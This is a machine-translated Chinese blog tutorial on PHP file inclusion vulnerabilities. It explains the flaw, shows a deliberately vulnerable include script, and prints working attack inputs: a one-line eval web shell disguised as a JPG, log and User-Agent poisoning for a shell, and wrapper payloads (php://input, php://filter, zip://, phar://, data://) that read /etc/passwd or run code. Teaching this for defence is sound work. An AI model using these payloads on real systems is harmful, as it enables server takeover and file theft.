当前位置:网站首页>File contains vulnerability (I)
File contains vulnerability (I)
2022-07-02 05:45:00 【A τθ】
One 、 Vulnerability description
When the program references the file , The file name of the reference , User controllable situation , The file name passed in has not been properly verified or the verification is not strict , Thus, the unexpected documents are operated , There is
It may lead to file leakage and malicious code injection .
Program developers usually write reusable functions to a single file , Call this file directly when you need to use a function , Without having to write it again , This kind of file calling process is generally
It is called file contains .
Programmers generally want code to be more flexible , So set the included file as a variable , Used to make dynamic calls , But it's because of this flexibility , Thus, the client can call
A malicious file , Create a file containing vulnerability .
Almost all scripting languages provide the functionality included in the file , But the file contains a flaw in PHP Web Application Most of them , And in the JSP、ASP、ASP.NET In the program
Very few , Not even , This is some of the disadvantages of language design . stay PHP There are often inclusion holes in , But that doesn't mean that other languages don't exist .
Two 、 Common files contain functions
include(): Execute to include Only include files , If the included file cannot be found, only a warning will be generated , The script will continue to execute ;
require(): As soon as the program runs, it contains files , A fatal error occurs when the included file cannot be found , And stop the script ;
include_once() and require_once(): If the code in the file has been included , It will not contain again .
3、 ... and 、 The code analysis

$_GET['filename'] Receive the parameters transmitted by the client , There is no filter brought into include Function ,include Include this file , Import into the current file ,
Therefore, the file contains vulnerabilities .
Four 、 Utilization method
The file contains a vulnerability , You need to import the uploaded files to the website directory , Or files inside the server , And permissions are readable , Can be introduced , Or remote inclusion , But conditions are needed .
5、 ... and 、 The local file contains
Local include file , The included files are local .


1、 File contains /etc/passwd
If there is a vulnerability , When the file exists again , No php The file will be read and displayed on the page ./etc/passwd File is linux Sensitive information in , In the document
linux User's configuration information .

2、 The file contains pictures
Find the website upload point , hold php The malicious code file is changed to jpg Upload to website , Local inclusion introduces malicious code , When the file is imported , The code is executed .
<?php phpinfo();eval($_POST['cmd']);?> Save as shell.jpg
Upload the image format to the website , Then the file contains vulnerabilities to introduce pictures , Successful execution of code .



3、 Include log files getshell
3.1 Principle analysis
Middleware such as iis 、apache、nginx these web middleware , Will record access logs , If in the access log or error log , There are php Code , It's fine too
Import into file inclusion . If the log has php Malicious code , Can also lead to getshell.


Use burpsuite visit GET , Fill in <?php phpinfo();eval($_POST[cmd]);?>
linux The log file permission defaults to root, and php The permissions for are www-data, Generally, it cannot be read , If it is windows In the environment , Permission is allowed .
linux default apache Log file path
Access log :
/var/log/apache2/access.log
Error log :
/var/log/apache2/error.log
Just include the file log .
3.2 Set up the test environment
<?php
include $_GET['file'];
?>
3.3 Grab Test


3.4 contain access.log
4、 Contains environment variables getshell
modify User-Agen Fill in php Code
/proc/self/environ This file stores some variables of the system

If the permissions are sufficient , Include this file to getshell
6、 ... and 、 Fake protocol
1、 Introduce
1.1 Common agreements
file:// — Access local file system
http:// — visit HTTP(s) website
ftp:// — visit FTP(s) URLs
php:// — Access individual inputs / Output stream (I/O streams)
zlib:// — Compressed flow
data:// — data (RFC 2397)
glob:// — Find matching file path patterns
phar:// — PHP file
ssh2:// — Secure Shell 2
rar:// — RAR
ogg:// — Audio stream
expect:// — Handling interactive flows
1.2 php.ini Parameter setting
stay php.ini There are two important parameters in :allow_url_fopen、allow_url_include.
allow_url_fopen: The default value is ON. allow url Encapsulation protocol access file in ;
allow_url_include: The default value is OFF. Inclusion is not allowed url The encapsulation protocol in contains files ;
1.3 Utilization conditions and methods of each agreement

2、php://input
php://input Read only stream that can access the requested raw data , take post The requested data is treated as php Code execution . When the passed in parameter is typed as the file name
Open time , You can set the parameter to php://input, meanwhile post The content of the file you want to set ,php The execution will post Content as file content .
notes : When enctype="multipart/form-data",php://input It's invalid .
php.ini On the condition that allow_url_fopen =ON、allow_url_include=ON
Set the request to post request , Enter php Code <?php phpinfo();?> Submit to allow .
2.1 test.php
<?php
include $_GET['file'];
?>
2.2 Modify the parameters , and send


3、file:// Access local files
3.1 file:///etc/passwd
It can be used in local vulnerabilities file agreement , Use file The protocol can read local files .
file:///etc/passwd

3.2 Read the relative path file
http://192.168.1.50/test.php?file=./01/php.ini
4、php://
4.1 Introduce
php:// Used to access individual inputs / Output stream (I/O streams), It's often used php://filter and php://input
php://filter For reading source code .
php://input Used to perform php Code .


php://filter Parameters,


List of available filters (4 class )


4.2 Use the protocol to read the file source code

php://filter/read=convert.base64-encode/resource=/etc/passwd

Read the file before base64 decode .
5、phar://、zip://、bzip2://、zlib://
Used to read compressed files ,zip:// 、 bzip2:// 、 zlib:// All belong to compressed flow , You can access sub files in a compressed file , More importantly, there is no need
To specify the suffix , Can be modified to any suffix :jpg png gif xxx wait .
1、zip://[ Compressed file absolute path ]%23[ The name of the sub file in the compressed file ](# Encoded as %23)
http://127.0.0.1/include.php?file=zip://E:\phpStudy\PHPTutorial\WWW\phpinfo.jpg%23phpinfo.tx
t
5.1 Process the compressed package file


5.2 zip://
test.php
<?php
include $_GET['file'];
?>
http://192.168.1.48/test.php?file=zip://C:\phpStudy\WWW\1.zip%231.jpg

5.3 compress.bzip2://file.bz2
http://127.0.0.1/include.php?file=compress.bzip2://D:/soft/phpStudy/WWW/file.jpg
http://127.0.0.1/include.php?file=compress.bzip2://./file.jpg
5.4 compress.bzip2://file.bz2
http://127.0.0.1/include.php?file=compress.zlib://D:/soft/phpStudy/WWW/file.jpg
http://127.0.0.1/include.php?file=compress.zlib://./file.jpg
5.5 phar://
http://127.0.0.1/include.php?file=phar://E:/phpStudy/PHPTutorial/WWW/phpinfo.zip/phpinfo.txt
6、data://
1、data://text/plain,
http://127.0.0.1/include.php?file=data://text/plain,<?php%20phpinfo();?>
2、data://text/plain;base64,
http://127.0.0.1/include.php?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpOz8%2b

边栏推荐
- Online English teaching app open source platform (customized)
- Thread pool batch processing data
- XSS basic content learning (continuous update)
- Disable access to external entities in XML parsing
- With an amount of $50billion, amd completed the acquisition of Xilinx
- Fabric. JS centered element
- Zzuli:1067 faulty odometer
- [technical notes-08]
- 1036 Boys vs Girls
- 操作符详解
猜你喜欢

idea開發工具常用的插件合集匯總

3D printer G code command: complete list and tutorial
2022-2-14 learning xiangniuke project - Section 6 displays login information

ThreadLocal memory leak
Cambrian was reduced by Paleozoic venture capital and Zhike shengxun: a total of more than 700million cash

Centos8 installation mysql8.0.22 tutorial

6. Network - Foundation

【pyinstaller】_ get_ sysconfigdata_ name() missing 1 required positional argument: ‘check_ exists‘

数据的储存

2022-2-14 learning xiangniuke project - section 23, section 5, development login and exit functions
随机推荐
[Chongqing Guangdong education] selected reading reference materials of British and American literature of Nanyang Normal University
Fabric. JS background is not affected by viewport transformation
Pytorch Chinese document
Principle and implementation of parallax effect
简单封装 js并应用
Opencv LBP features
MySQL foundation --- query (learn MySQL foundation in 1 day)
7. Eleven state sets of TCP
RGB 无限立方体(高级版)
Minimum value ruler method for the length of continuous subsequences whose sum is not less than s
OLED12864 液晶屏
如何写出好代码 — 防御式编程指南
Visual Studio導入
How matlab marks' a 'in the figure and how matlab marks points and solid points in the figure
【技术随记-08】
ThreadLocal memory leak
all3dp.com网站中全部Arduino项目(2022.7.1)
Online music player app
运动健身的一些心得经验
Pytorch Basics